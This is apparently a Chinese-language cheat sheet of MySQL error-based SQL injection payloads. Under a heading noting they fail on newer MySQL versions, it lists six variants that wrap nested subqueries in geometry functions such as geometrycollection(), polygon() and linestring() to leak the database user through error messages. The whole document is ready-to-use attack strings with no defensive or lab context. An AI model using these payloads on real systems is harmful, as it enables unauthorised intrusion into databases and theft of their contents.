 其他类型报错注入公式：（Mysql高版本不适用）
1.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select
user())a)b));
2.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));
3.polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b));
4.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select
user())a)b));
5.linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));
6.multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select
user())a)b));